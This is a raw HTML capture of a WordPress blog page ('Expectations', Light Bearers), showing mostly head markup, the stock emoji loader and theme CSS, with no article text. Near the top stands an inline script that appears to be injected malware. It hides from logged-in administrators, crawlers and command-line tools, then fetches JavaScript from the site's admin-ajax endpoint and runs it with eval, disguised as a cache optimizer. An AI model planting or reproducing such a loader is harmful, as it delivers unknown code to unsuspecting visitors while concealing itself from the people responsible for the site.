

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightbearers.org/blog/expectations/
body_size: 113160
content:
<!doctype html>
<html lang="en-US">

<head>
	<script> 
		window.dataLayer = window.dataLayer || [];  
	</script>   

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://lightbearers.org/blog/xmlrpc.php" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lightbearers.org/blog/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Ty Gibson">
<meta property="article:author" content="https://www.facebook.com/tyfgibson" />
<meta name="twitter:creator" content="@tyfgibson" />
<!-- /Molongui Authorship -->

<title>Expectations &#8211; Light Bearers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Feed" href="https://lightbearers.org/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Comments Feed" href="https://lightbearers.org/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Expectations Comments Feed" href="https://lightbearers.org/blog/expectations/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/lightbearers.org\/blog\/wp-includes\/js\/wp-emoji.js?ver=6.4.5","twemoji":"https:\/\/lightbearers.org\/blog\/wp-includes\/js\/twemoji.js?ver=6.4.5"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lightbearers.org/blog/wp-includes/css/dist/block-library/style.css?ver=6.4.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://lightbearers.org/blog/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lightbearers.org/blog/wp-includes/js/mediaelement/wp-mediaelement.css?ver=6.4.5' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C400i%2C500%2C600%2C700%7CMerriweather%3A300%2C300i%7CMaterial+Icons&#038;ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/bootstrap.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-icons-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/plugins.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/theme.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://lightbearers.org/blog/wp-content/themes/stack-child/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

			.btn--primary .btn__text, .btn--primary:visited .btn__text {
			    color: #ffffff;	
			}
			input[type].btn--primary,
			.pos-fixed.bar--transparent.bg--primary,
